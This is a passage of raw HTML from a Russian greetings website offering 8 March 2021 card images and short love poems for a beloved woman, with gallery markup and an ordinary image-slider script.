width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Скачать бесплатно красивые пожелания в стихах и открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-300x300.jpg class="attachment-large size-large" alt="Скачать бесплатно красивые пожелания в стихах и открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-6.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Открытки и пожелания в стихах для мамы с Международным женским днем 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-300x300.jpg class="attachment-large size-large" alt="Открытки и пожелания в стихах для мамы с Международным женским днем 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-5.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Открытки и пожелания для мамы с Международным женским днем 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-300x300.jpg class="attachment-large size-large" alt="Открытки и пожелания для мамы с Международным женским днем 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-4.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Мини-открытки и поздравления в стихах для мамы на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-300x300.jpg class="attachment-large size-large" alt="Мини-открытки и поздравления в стихах для мамы на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Мини-открытки и пожелания в стихах для мамы на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-300x300.jpg class="attachment-large size-large" alt="Мини-открытки и пожелания в стихах для мамы на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Мини-открытки для мамы на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-300x300.jpg class="attachment-large size-large" alt="Мини-открытки для мамы на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-25-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-3>Любимой</span></h2><p>Также мы подготовили для вас в 2021 году самые красивые и самые оригинальные поздравления + стильные открытки с 8 Марта любимой девушке или жене, которые обязательно понравятся вашей второй половинке.</p><p
style="text-align: center;">Моя прекрасная, желанная, родная,</p><p
style="text-align: center;">В чудесный этот мартовский денек,</p><p
style="text-align: center;">Я с женским днем тебя, (имя), поздравляю,</p><p
style="text-align: center;">Дарю свою любовь и сердца огонек!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Пускай живет в душе весна,</p><p
style="text-align: center;">И чувство в сердце расцветает,</p><p
style="text-align: center;">Спешу поздравить с праздником тебя,</p><p
style="text-align: center;">Любимая, и от души желаю,</p><p
style="text-align: center;">Мечтать, любить и жизнью ежедневно наслаждаться,</p><p
style="text-align: center;">И для меня как солнышко сиять, и чаще лучезарно улыбаться!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Ты – ясное небо, Ты – нежность цветов,</p><p
style="text-align: center;">Ты – свет и тепло моих грез, моих снов!</p><p
style="text-align: center;">Ты – праздник весенний, все радости дня,</p><p
style="text-align: center;">Позволь же с любовью поздравить тебя!</p><p
style="text-align: center;"><div
id=P_MS697143d788968 class="master-slider-parent msl ms-parent-id-385" style=max-width:800px;><div
id=MS697143d788968 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Открытки и пожелания любимой на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-31.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Открытки и пожелания любимой на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-31-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-31-140x80.jpg alt="Открытки и пожелания любимой на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления и пожелания в стихах для любимой на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-34.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления и пожелания в стихах для любимой на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-34-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-34-140x80.jpg alt="Поздравления и пожелания в стихах для любимой на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления в стихах для любимой на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-33.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления в стихах для любимой на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-33-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-33-140x80.jpg alt="Поздравления в стихах для любимой на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Открытки и поздравления в стихах для любимой на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-32.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Открытки и поздравления в стихах для любимой на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-32-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-32-140x80.jpg alt="Открытки и поздравления в стихах для любимой на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления и пожелания в стихах для любимой с Международным женским днем" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления и пожелания в стихах для любимой с Международным женским днем" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-140x80.jpg alt="Поздравления и пожелания в стихах для любимой с Международным женским днем" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_8968=new MasterSlider();masterslider_8968.control('arrows',{autohide:false,overVideo:true});masterslider_8968.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_8968.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_8968.setup("MS697143d788968",{width:720,height:450,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_8968);});})(jQuery);</script> </p><p
style="text-align: center;">Букет тюльпанов, звон капели –</p><p
style="text-align: center;">Пусть будет все, как ты хотела!</p><p
style="text-align: center;">Тебя счастливой самой сделать я спешу,</p><p
style="text-align: center;">Ведь знаешь ты сама, как сильно я тебя люблю!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">С 8 Марта, моя дорогая,</p><p
style="text-align: center;">Люблю и целую тебя, поздравляя!</p><p
style="text-align: center;">Ты счастье мое, красоты неземной,</p><p
style="text-align: center;">Любимая, знай, я так счастлив с тобой!</p><style>#gallery-3{margin:auto}#gallery-3 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-3
img{border:2px
solid #cfcfcf}#gallery-3 .gallery-caption{margin-left:0}</style><div
id=gallery-3 class='gallery galleryid-102717 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Креативные поздравления и мини-открытки для девушки на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-300x300.jpg class="attachment-large size-large" alt="Креативные поздравления и мини-открытки для девушки на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-6.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Креативные поздравления и мини-открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-300x300.jpg class="attachment-large size-large" alt="Креативные поздравления и мини-открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-5.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4.jpg rel=lightbox[gallery-0]><img
